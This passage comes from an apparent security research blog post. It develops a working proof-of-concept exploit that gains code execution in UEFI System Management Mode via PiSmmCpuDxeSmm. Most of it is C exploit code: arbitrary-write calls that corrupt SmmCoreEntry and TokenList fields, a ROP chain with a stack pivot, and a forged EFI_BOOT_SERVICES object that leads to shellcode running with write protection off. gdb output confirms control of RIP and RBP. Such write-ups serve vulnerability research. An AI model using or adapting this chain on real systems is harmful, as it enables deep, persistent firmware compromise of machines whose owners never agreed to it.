</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Allocate a slot for a dummy MXCSR value at the end of the exploit stack communication buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=o>*</span><span class=p>((</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)</span><span class=n>CommBuffer</span> <span class=o>+</span> <span class=n>POC_SMM_STACK_WORD_COUNT</span><span class=p>)</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Calculate the absolute PA of the target function pointer to overwrite,
</span></span></span><span class=line><span class=cl>  <span class=c1>// as well as the executable SMRAM address to copy our final shellcode to.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>SmmCoreEntryPtrPa</span> <span class=o>=</span> <span class=p>(</span><span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>SmmCoreEntry</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=n>FinalSmmShellcodePa</span> <span class=o>=</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_CODECAVE_OFFSET_EXCEPTION_STR_LIST</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build our exploit stack/ROP chain at the start of our shared communication buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocBuildCoreRopChain</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=o>&amp;</span><span class=n>Gadgets</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>FinalSmmShellcodePa</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>gPocSmmShellCode</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=k>sizeof</span> <span class=p>(</span><span class=n>gPocSmmShellCode</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Use the arbitrary write primitive to corrupt the SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.ForwardLink field,
</span></span></span><span class=line><span class=cl>  <span class=c1>// this field will be used as the new RIP to jump to when execution is passed to the InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>// We need to point this field to our initial stack pivot gadget that will change RSP to our exploit stack from RBP.
</span></span></span><span class=line><span class=cl>  <span class=c1>// Note: For the initial test, we will point this value to a dead-loop gadget to ensure that all the initial setup is working.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span> 
</span></span><span class=line><span class=cl>    <span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=p>(</span><span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>TokenList</span><span class=p>)</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>LIST_ENTRY</span><span class=p>,</span> <span class=n>ForwardLink</span><span class=p>)),</span>
</span></span><span class=line><span class=cl>    <span class=n>Gadgets</span><span class=p>.</span><span class=n>DeadLoop</span> <span class=cm>/* Gadgets.RbpToRspSub10h */</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Corrupt the SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.BackLink to contain a valid MXCSR value,
</span></span></span><span class=line><span class=cl>  <span class=c1>// so that ldmxcsr does not fault upon execution of the InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span> 
</span></span><span class=line><span class=cl>    <span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=p>(</span><span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>TokenList</span><span class=p>)</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>LIST_ENTRY</span><span class=p>,</span> <span class=n>BackLink</span><span class=p>)),</span>
</span></span><span class=line><span class=cl>    <span class=mi>0</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Corrupt the SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.NumberOfCpus field to point
</span></span></span><span class=line><span class=cl>  <span class=c1>// to our new RSP value +0x10 to account for the arithmetic performed in the stack pivot gadget.
</span></span></span><span class=line><span class=cl>  <span class=c1>// Note: Set to a magic value to verify execution in the initial test.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span> 
</span></span><span class=line><span class=cl>    <span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=p>(</span><span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>SmmCoreEntryContext</span><span class=p>)</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>EFI_SMM_ENTRY_CONTEXT</span><span class=p>,</span> <span class=n>NumberOfCpus</span><span class=p>)),</span>
</span></span><span class=line><span class=cl>    <span class=mh>0xdeadbeef</span> <span class=cm>/* ((UINT64)CommBuffer + 0x10) */</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Corrupt the SmmCoreEntry field to point to our first InternalLongJump pivot primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span> 
</span></span><span class=line><span class=cl>    <span class=n>SmmCoreEntryPtrPa</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_INTERNALLONGJUMP_OFFSET</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Trigger a dummy SMI to force dispatch through our corrupted SmmCoreEntry field, triggering the exploit chain.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=mi>0</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Now, let&rsquo;s give it a try. Since we have pointed the InternalLongJump context&rsquo;s RIP to a dead-loop gadget, we should be able to execute the PoC and dump the registers of the processor at this point in the chain. We should be able to see RIP sitting at our dead-loop gadget, along with our test magic value set in RBP (<code>0xdeadbeef</code>).</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>(gdb) x/1i $rip
</span></span><span class=line><span class=cl>=&gt; 0x7ffb9f1b:	jmp    0x7ffb9f1b
</span></span><span class=line><span class=cl>(gdb) info registers rbp
</span></span><span class=line><span class=cl>rbp            0xdeadbeef          0xdeadbeef</span></span></code></pre></div><p>Perfect! Everything is working so far, and we can clearly see that RIP and RBP are completely controlled. Now, if we continue the normal setup of the exploit chain by pointing RIP to the RBP to RSP pivot gadget, and setting the RBP-loaded value to our exploit stack pointer, we should see the shellcode get copied and executed. Let&rsquo;s execute the full chain without the DeadLoop.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>(gdb) info registers rip rax cr0
</span></span><span class=line><span class=cl>rip            0x7ffc5070          0x7ffc5070
</span></span><span class=line><span class=cl>rax            0xdeadbeef          3735928559
</span></span><span class=line><span class=cl>cr0            0x80000033          [ PG NE ET MP PE ]
</span></span><span class=line><span class=cl>(gdb) x/3i $rip-6
</span></span><span class=line><span class=cl>   0x7ffc506a:	mov    $0xdeadbeef,%eax
</span></span><span class=line><span class=cl>   0x7ffc506f:	hlt    
</span></span><span class=line><span class=cl>=&gt; 0x7ffc5070:	jmp    0x7ffc506f</span></span></code></pre></div><p>We are now sitting in SMM executing our shellcode with CR0.WP disabled!</p><h2 id=refining-the-chain-and-avoiding-smm-cpu-private-data-corruption>Refining the chain and avoiding SMM CPU private data corruption</h2><p>Although the current chain works fine in our test lab environment, the corruption of the <code>NumberOfCpus</code> and <code>TokenList</code> fields could possibly lead to instability in other environments where these fields are used over the course of the multiple SMIs needed to set up the full chain, as we have no way to atomically update all of them in one call. We need another layer of indirection that will let us migrate our fake long jump context to a safer area of memory pointed to by RCX.</p><p>Doing another search for indirect calls in <code>PiSmmCpuDxeSmm</code> by searching for <code>ff ??</code> and filtering the results to only contain <code>call</code> then sorting yields a list of potential candidates. After looking through a few of the indirect calls through values in registers, we find one that is completely suitable for our needs.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_BOOT_SERVICES</span> <span class=o>*</span><span class=nf>PRIMITIVE__ControlledCallWithArgs_3</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_BOOT_SERVICES</span> <span class=o>*</span><span class=n>Value</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>Value</span> <span class=o>=</span> <span class=n>gBS</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span> <span class=n>gBS</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>Value</span> <span class=o>=</span> <span class=n>gBS</span><span class=o>-&gt;</span><span class=n>LocateProtocol</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span> <span class=n>Value</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=n>Value</span> <span class=o>=</span> <span class=p>(</span><span class=n>Value</span><span class=p>)(</span><span class=o>&amp;</span><span class=n>EFI_STATUS_CODE_RUNTIME_PROTOCOL_GUID</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>qword_1F250</span><span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=k>if</span> <span class=p>(</span> <span class=n>Value</span> <span class=o>&lt;</span> <span class=mi>0</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=n>qword_1F250</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>Value</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>This code is part of the DXE phase entry point of the module, as is the gBS global pointer. This global pointer will never be used outside of the entry point that has long since been executed. As for control over the first argument, the address of <code>EFI_STATUS_CODE_RUNTIME_PROTOCOL_GUID</code> is passed along through RCX. Taking a look at <code>EFI_STATUS_CODE_RUNTIME_PROTOCOL_GUID</code>, it is contained in the data section in an area that is also only ever used during initialization, all writable and unused beyond the entry point. This will work fine for our chain.</p><p>It should suffice to craft a dummy <code>EFI_BOOT_SERVICES</code> object inside of our shared communication buffer memory, point the <code>LocateProtocol</code> member to our <code>InternalLongJump</code> primitive, then overwrite the memory at <code>&amp;EFI_STATUS_CODE_RUNTIME_PROTOCOL_GUID</code> with our fake long jump context that will lead to the stack pivot and the rest of the chain.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>PocEntry</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span>       <span class=n>ImageHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_SYSTEM_TABLE</span> <span class=o>*</span><span class=n>SystemTable</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>         <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>SmmCpuPrivateDataPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>POC_GADGETS</span>        <span class=n>Gadgets</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>              <span class=n>CommBufferSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span><span class=o>*</span>              <span class=n>CommBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>SmmCoreEntryPtrPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>FinalSmmShellcodePa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>              <span class=n>ExploitStackPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_BOOT_SERVICES</span><span class=o>*</span> <span class=n>ExploitBsObject</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>             <span class=n>LongJumpContextPa</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Leak CPU private data and PiSmmCpuDxeSmm module image base.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span> <span class=o>=</span> <span class=nf>PocFindSmmCpuPrivateData</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>SmmCpuPrivateDataPa</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build target gadget absolute physical addresses relative to the PiSmmCpuDxeSmm image base.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Gadgets</span> <span class=o>=</span> <span class=nf>PocBuildGadgetList</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Attempt to find a shared communication buffer large enough to fit our entire exploit stack/payload.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>CommBufferSize</span>  <span class=o>=</span> <span class=p>(</span><span class=k>sizeof</span> <span class=p>(</span><span class=n>UINT64</span><span class=p>)</span> <span class=o>*</span> <span class=p>(</span><span class=n>POC_SMM_STACK_WORD_COUNT</span> <span class=o>+</span> <span class=mi>1</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=n>CommBufferSize</span> <span class=o>+=</span> <span class=k>sizeof</span> <span class=p>(</span><span class=n>EFI_BOOT_SERVICES</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=nf>PocFindCommunicationBuffer</span> <span class=p>(</span><span class=n>CommBufferSize</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>CommBuffer</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span><span class=p>(</span><span class=n>Status</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Allocate a slot for the dummy EFI_BOOT_SERVICES object at the end of the exploit stack communication buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>ExploitBsObject</span> <span class=o>=</span> <span class=p>(</span><span class=n>VOID</span> <span class=o>*</span><span class=p>)((</span><span class=n>UINT64</span> <span class=o>*</span><span class=p>)</span><span class=n>ExploitStackPa</span> <span class=o>+</span> <span class=n>POC_SMM_STACK_WORD_COUNT</span> <span class=o>+</span> <span class=mi>1</span><span class=p>);</span> 
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Calculate the absolute PA of the target function pointer to overwrite,
</span></span></span><span class=line><span class=cl>  <span class=c1>// as well as the executable SMRAM address to copy our final shellcode to.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>SmmCoreEntryPtrPa</span> <span class=o>=</span> <span class=p>(</span><span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=nf>OFFSET_OF</span> <span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>SmmCoreEntry</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=n>FinalSmmShellcodePa</span> <span class=o>=</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_CODECAVE_OFFSET_EXCEPTION_STR_LIST</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Build our exploit stack/ROP chain at the start of our shared communication buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocBuildCoreRopChain</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=o>&amp;</span><span class=n>Gadgets</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>FinalSmmShellcodePa</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>gPocSmmShellCode</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=k>sizeof</span> <span class=p>(</span><span class=n>gPocSmmShellCode</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Set up our fake BS object&#39;s LocateProtocol field to point to our InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>ExploitBsObject</span><span class=o>-&gt;</span><span class=n>LocateProtocol</span> <span class=o>=</span> <span class=p>(</span><span class=n>EFI_LOCATE_PROTOCOL</span><span class=p>)(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_INTERNALLONGJUMP_OFFSET</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Fixed address that will be passed into LocateProtocol through RCX to be used as a long jump context.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>LongJumpContextPa</span> <span class=o>=</span> <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_GSTATUS_CODE_RTP_GUID_OFFSET</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// This field will be used as the new RIP to jump to when execution is passed to the InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>// We need to point this field to our initial stack pivot gadget that will change RSP to our exploit stack from RBP.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>LongJumpContextPa</span> <span class=o>+</span> <span class=mh>0x48</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=n>Gadgets</span><span class=p>.</span><span class=n>RbpToRspSub10h</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// The MXCSR value loaded by InternalLongJump should contain a valid MXCSR value,
</span></span></span><span class=line><span class=cl>  <span class=c1>// so that ldmxcsr does not fault upon execution of the InternalLongJump primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>SmmCpuPrivateDataPa</span> <span class=o>+</span> <span class=mh>0x50</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=mi>0</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Set up the RBP value to be loaded to our new RSP value +0x10 to account
</span></span></span><span class=line><span class=cl>  <span class=c1>// for the arithmetic performed in the stack pivot gadget.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>LongJumpContextPa</span> <span class=o>+</span> <span class=mh>0x10</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>ExploitStackPa</span> <span class=o>+</span> <span class=mh>0x10</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Overwrite the PiSmmCpuDxeSmm gBS pointer with the address of our fake BS object.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_GBS_OFFSET</span><span class=p>),</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>UINT64</span><span class=p>)</span><span class=n>ExploitBsObject</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>  
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Overwrite the SmmCoreEntry field to point to our first fake gBS LocateProtocol pivot primitive.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>SmmCoreEntryPtrPa</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>PiSmmCpuDxeSmmImageBasePa</span> <span class=o>+</span> <span class=n>POC_GBS_LOCATEPROTOCOL_FUNC_OFFSET</span><span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Trigger a dummy SMI to force dispatch through our corrupted SmmCoreEntry field, triggering the exploit chain.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PocSmmArbitraryWrite64</span> <span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=mi>0</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Executing the PoC and checking the processor state yields the same result as before.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>(gdb) info registers rax rip cr0
</span></span><span class=line><span class=cl>rax            0xdeadbeef          3735928559
</span></span><span class=line><span class=cl>rip            0x7ffc5070          0x7ffc5070
</span></span><span class=line><span class=cl>cr0            0x80000033          [ PG NE ET MP PE ]
</span></span><span class=line><span class=cl>(gdb) x/3i $rip-6
</span></span><span class=line><span class=cl>   0x7ffc506a:	mov    $0xdeadbeef,%eax
</span></span><span class=line><span class=cl>   0x7ffc506f:	hlt    
</span></span><span class=line><span class=cl>=&gt; 0x7ffc5070:	jmp    0x7ffc506f</span></span></code></pre></div><p>The chain still works. There is now an additional layer of indirection between SmmCoreEntry and InternalLongJump, moving the fake long jump context to a safer area in memory that is no longer used after module initialization. This entirely removes the need for us to corrupt any live and important structures.</p><div class=time><time datetime=2026-08-18>2026-08-18&nbsp;</time>
<span class=reading-time>· 39 min read</span></div><div class=comments></div></main><footer role=contentinfo><p role=contentinfo>Copyright &copy; 2026 <a href=https://github.com/dro>dro</a>.</p></footer></body></html>
</file>
